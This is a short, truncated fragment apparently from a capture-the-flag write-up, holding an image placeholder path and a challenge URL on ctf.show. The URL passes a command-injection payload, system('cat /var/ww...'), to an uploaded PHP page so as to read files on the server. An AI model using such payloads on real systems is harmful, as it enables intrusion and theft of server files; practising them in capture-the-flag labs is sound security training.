 57e189ef-2919-4f6d-aa0d-6a
view-source:https://57e189ef
https://57e189ef-2919-4f6d-aa0d-6a80b346ee79.challenge.ctf.show/upload/index.php?a=system(%27cat%20/var/ww...
nothing here